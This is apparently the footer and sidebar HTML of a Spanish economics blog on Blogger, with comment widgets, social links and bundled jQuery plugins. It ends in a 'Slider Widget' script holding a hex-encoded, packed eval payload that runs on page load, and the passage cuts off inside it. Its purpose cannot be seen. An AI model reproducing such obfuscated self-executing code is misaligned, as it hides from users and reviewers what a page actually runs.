<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA=w640-h132' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d1235426286822176853\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x